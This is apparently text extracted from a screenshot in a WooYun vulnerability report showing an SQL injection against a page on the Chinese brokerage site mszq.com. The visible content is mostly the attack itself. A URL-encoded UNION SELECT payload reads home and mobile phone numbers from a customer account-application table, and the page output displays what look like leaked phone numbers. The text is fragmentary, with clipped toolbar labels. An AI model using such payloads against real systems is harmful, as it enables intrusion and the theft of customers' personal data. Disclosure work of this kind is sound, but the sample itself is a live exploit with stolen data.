 fox
民生证券欢迎您!
www.mszq.com/jsp/dataCenter/GgjsInfo.jsp?nav3=3&stockCode=600001' and 1=2 union select null,null,111222||to_char(HOME_TEL)||11
SQL- XSS- Encryption- Encoding- Other-
ad URL
http://www.mszq.com/jsp/dataCenter/GgjsInfo.jsp?nav3=3&stockCode=600001
plit URL
%27%20and%201=2%20union%20select%20null,null,111222||to_char%28HOME_TEL%29||111111||to_char%28MOBILE_TEL%29||222111,null,null,null,null,nu
xecute
%20%28select%20rownum%20no,HOME_TEL,MOBILE_TEL%20from%20MSZQ.USER_ACCOUNT_APPLY%20%29%20where%20no=1--
Enable Post data Enable Referrer
数据资料
高管介绍
基本资料
十大股东
高管介绍
股本结构
股改方案
分红配股
业绩预告
股权分置
公告原文
公司公告
公司大事记
经营情况说明
投资情况说明
代码： 不存在
高管介绍
姓名
职位 11122203716695387011111113598008558222
年薪 0.00
货币类别
任职起始日
截止日期
简历
www.wooyun.org